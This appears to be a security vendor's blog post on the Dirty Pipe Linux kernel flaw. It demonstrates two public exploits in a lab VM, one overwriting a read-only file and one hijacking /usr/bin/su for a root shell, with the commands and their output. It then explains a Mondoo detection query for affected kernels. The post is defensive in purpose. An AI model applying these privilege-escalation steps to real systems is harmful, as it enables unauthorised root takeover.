Linux-Kernel vulnerability DirtyPipe undermines the rights system and hits Server, IoT- and smartphone devices
A flaw in the kernel allows attackers to modify files in a Linux system to which they should not have access.
In this way, they could obtain root rights and then compromise the system permanently. The problem affects all systems running Linux Kernel 5.8 or higher - including Android smartphones.
Dirty Pipe also circumvents the protection of read-only file systems, such as BTRFS snapshots or mounted CD-ROMs (i.e., their image in the kernel cache), Kellermann explains in his detailed analysis The Dirty Pipe Vulnerability.
Exploit Dirty Pipe
I used the following vagrant machine for testing the Dirty Pipe vulnerability
config.vm.define "ub2110" do |ub2110|
ub2110.vm.box = "bento/ubuntu-21.10"
ub2110.vm.network :private_network, ip: "192.168.56.238"
end
At the moment there are 2 different exploits available.
Exploit/ Hack 1
The original exploit from Kellermann overwrite any file contents in the page cache, even if the file is not permitted to be written, immutable or on a read-only mount.

- Show that i am not root and the original content of lsb-release
vagrant@vagrant:~$ id
uid=1000(vagrant) gid=1000(vagrant) groups=1000(vagrant),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd)
vagrant@vagrant:~$ ls -la /etc/lsb-release
-rw-r--r-- 1 root root 99 Mar 8 14:30 /etc/lsb-release
vagrant@vagrant:~$ cat /etc/lsb-release
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=21.10
DISTRIB_CODENAME=impish
DISTRIB_DESCRIPTION="Ubuntu 21.10"- Compile dirtypipe.c and execute it to add mondoo.com to end of the lsb-release file
vagrant@vagrant:~$ gcc dirtypipe.c -o dirtypipe
vagrant@vagrant:~$ ./dirtypipe /etc/lsb-release 88 mondoo.com
It worked!
vagrant@vagrant:~$ cat /etc/lsb-release
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=21.10
DISTRIB_CODENAME=impish
DISTRIB_DESCRIPTION="Ubumondoo.com
The following picture shows the complete exploit on the vagrant machine.
![]()
Exploit/ Hack 2
The other exploit from haxx.in is able to overwrite a SUID program and creates a root shell.

- Show that i am not root and the access rights on /usr/bin/su
vagrant@vagrant:~$ id
uid=1000(vagrant) gid=1000(vagrant) groups=1000(vagrant),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd)
vagrant@vagrant:~$ ls -la /usr/bin/su
-rwsr-xr-x 1 root root 55680 Sep 23 14:07 /usr/bin/su
- Compile dirtypipe.c and execute it to get a root shell
vagrant@vagrant:~$ ./dirtypipe /usr/bin/su
[+] hijacking suid binary..
[+] dropping suid shell..
[+] restoring suid binary..
[+] popping root shell.. (dont forget to clean up /tmp/sh ;))
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd),1000(vagrant)
The following picture shows the complete exploit on the vagrant machine
How to detect Dirty Pipe across your entire fleet
If you want to get a picture of whether systems across your entire fleet are currently affected by dirty pipe, you can do this with the following Mondoo query:
if (kernel.info["version"].split("-")[0].split(".")[0] == 5) {
kernel.info["version"].split("-")[0].split(".")[1] < 8 || kernel.info["version"].split("-")[0].split(".")[1] >= 16
if (kernel.info["version"].split("-")[0].split(".")[1] == 16) {
kernel.info["version"].split("-")[0].split(".")[2] >= 11
}
}
How to quickly build such a simple query
- Connect via mondoo shell to a testing system
mondoo shell -t ssh://vagrant@192.168.56.238 -i .vagrant/machines/ub2110/virtualbox/private_key --insecure --sudo
- Get the running kernel version
mondoo> kernel.info
kernel.info: {
args: {
biosdevname: "0"
net.ifnames: "0"
ro: ""
}
device: "/dev/mapper/ubuntu--vg-ubuntu--lv"
path: "/vmlinuz-5.13.0-22-generic"
version: "5.13.0-22-generic"
}
mondoo> kernel.info["version"]
kernel.info[version]: "5.13.0-22-generic"
- Prepare everything that you can create a test
mondoo> kernel.info["version"].split("-")[0].split(".")
kernel.info[version].split[0].split: [
0: "5"
1: "13"
2: "0"
]
- We know from the publisher (Max Kellermann) that Linux Kernels between 5.8 and 5.16.11 are affected. First, we need to check if Linux Kernel version is 5
mondoo> kernel.info["version"].split("-")[0].split(".")[0] == 5
[ok] value: "5"
- is major revision between 8 and 16
mondoo> kernel.info["version"].split("-")[0].split(".")[1] < 8
[failed] kernel.info[version].split[0].split[1] < 8
expected: < 8
actual: "13"
mondoo> kernel.info["version"].split("-")[0].split(".")[1] >= 16
[failed] kernel.info[version].split[0].split[1] > 16
expected: > 16
actual: "13"
mondoo> kernel.info["version"].split("-")[0].split(".")[1] < 8 || kernel.info["version"].split("-")[0].split(".")[1] >= 16
[failed] false || false
- if kernel major version is 16, then minor kernel version should be equal to or greater than than 11
kernel.info["version"].split("-")[0].split(".")[2] >= 11
- now put everything together
if (kernel.info["version"].split("-")[0].split(".")[0] == 5) {
kernel.info["version"].split("-")[0].split(".")[1] < 8 || kernel.info["version"].split("-")[0].split(".")[1] >= 16
if (kernel.info["version"].split("-")[0].split(".")[1] == 16) {
kernel.info["version"].split("-")[0].split(".")[2] >= 11
}
}Links:
- The complete policy can be downloaded from https://mondoo.link/3sU5ild
- Docs for the kernel resource https://mondoo.com/docs/references/mql/kernel
About Mondoo
Mondoo helps users quickly find and assess misconfigurations and vulnerabilities across your clouds, virtual machines, containers, Kubernetes, OS, and SaaS applications. We believe security is everyone's responsibility, and we are committed to making it accessible and actionable.




